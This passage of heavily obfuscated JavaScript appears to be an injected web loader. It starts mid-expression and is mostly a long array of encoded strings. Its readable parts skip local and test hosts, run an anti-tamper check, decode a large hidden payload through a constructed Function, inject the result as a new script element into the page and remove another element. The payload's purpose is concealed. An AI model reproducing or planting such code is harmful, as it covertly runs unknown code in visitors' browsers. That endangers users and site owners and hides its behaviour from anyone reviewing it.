W')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3DLreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYwvHjz2fQmg5zv0PQwKD